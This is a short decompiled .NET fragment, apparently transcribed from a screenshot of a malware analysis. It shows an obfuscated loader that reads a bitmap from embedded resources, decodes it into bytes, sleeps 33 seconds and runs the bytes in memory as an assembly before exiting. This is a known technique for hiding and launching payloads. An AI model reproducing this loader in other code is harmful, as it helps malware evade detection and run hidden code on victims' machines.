 84 }
85
86 // Token: 0x06000004 RID: 4 RVA: 0x00002214 File Offset: 0x00000414
87 public static Bitmap smethod_3(string string_1, string string_2)
88 {
89 ResourceManager resourceManager = new ResourceManager(string_2 +
".Properties.Resources", Assembly.GetEntryAssembly());
90 return (Bitmap)resourceManager.GetObject(string_1);
91 }
92
93 // Token: 0x06000005 RID: 5 RVA: 0x0000224C File Offset: 0x0000044C
94 public static void smethod_4(string string_1, string string_2, string string_3)
95 {
96 Thread.Sleep(33000);
97 byte[] rawAssembly = GClass0.smethod_0(
GClass0.smethod_1(GClass0.smethod_2(GClass0.smethod_3(string_1, string_3)), string_2));
98 Assembly.Load(rawAssembly).EntryPoint.Invoke(0, null);
99 Environment.Exit(0);
100 }
101
102 // Token: 0x06000006 RID: 6 RVA: 0x00002050 File Offset: 0x00000250
103 public GClass0()
104 {
105 }
106
107 // Token: 0x04000001 RID: 1
108 private string string_0 = "There are only two forces that unite men – fear and interest.";
109 }
110 }
111